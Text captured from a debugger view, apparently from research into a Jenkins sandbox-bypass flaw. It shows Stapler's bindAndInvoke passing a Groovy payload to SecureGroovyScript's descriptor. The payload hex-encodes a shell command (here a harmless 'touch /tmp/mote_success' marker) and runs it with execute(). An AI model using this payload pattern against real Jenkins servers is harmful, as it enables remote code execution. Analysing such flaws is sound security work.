 123 }
124
125 return this.invoke(req, rsp, o, arguments); req: RequestImpl@11543 rsp: ResponseImpl@11544 o: SecureGroovyScript$DescriptorImpl@9331 arguments: Object[2]@11725
126 }
127
128 @ public static Object returnNull() { return null; }
131
132 public abstract Object invoke(StaplerRequest var1, StaplerResponse var2, Object var3, Object... var4) throws IllegalAccessException, InvocationTargetException, ServletException;
Function › bindAndInvoke()
Variables
this = {Function$InstanceFunction@9585}
o = {SecureGroovyScript$DescriptorImpl@9331}
req = {RequestImpl@11543}
rsp = {ResponseImpl@11544}
headArgs = {Object[0]@11721}
types = {Class[2]@11723}
annotations = {Annotation[2][]@11724}
parameterNames = {String[2]@9589}
arguments = {Object[2]@11725}
0 = {String@11726} "public class x{public x(){new String("746f756368202f746d702f6d6f74655f73756363657373".decodeHex()).execute()}}"
1 = {Boolean@7912} true